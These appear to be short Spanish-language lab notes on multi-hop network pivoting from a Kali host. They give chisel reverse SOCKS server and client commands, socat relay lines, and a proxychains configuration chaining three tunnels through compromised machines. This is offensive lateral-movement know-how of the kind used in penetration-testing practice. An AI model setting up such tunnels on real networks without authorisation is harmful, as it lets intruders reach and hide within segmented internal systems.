 kali
10.10.10.1
1-.chisel server --reverse -p 1234 --socks5
2-.
/etc/proxychains4.conf
strict_chain - un solo pivoting(proxy)
dynamic_chain - multiples pivotings(proxy)
#orden importa , el proxi mas lejos primero
socks5 127.0.0.1 9999
socks5 127.0.0.1 8888
socks5 127.0.0.1 7777
10.10.10.2
machine1
1-.chisel client 10.10.10.1:1234 R:7777:socks
2-.socat tcp-l:1111,fork,reuseaddr tcp:10.10.10.1:1234
20.20.20.2
machine3
30.30.30.3
1-.chisel client 30.30.30.2:1111 R:9999:socks
20.20.20.3
30.30.30.3
machine2
1-.chisel client 20.20.20.2:1111 R:8888:socks
2-.socat tcp-l:1111,fork,reuseaddr tcp:20.20.20.2:1111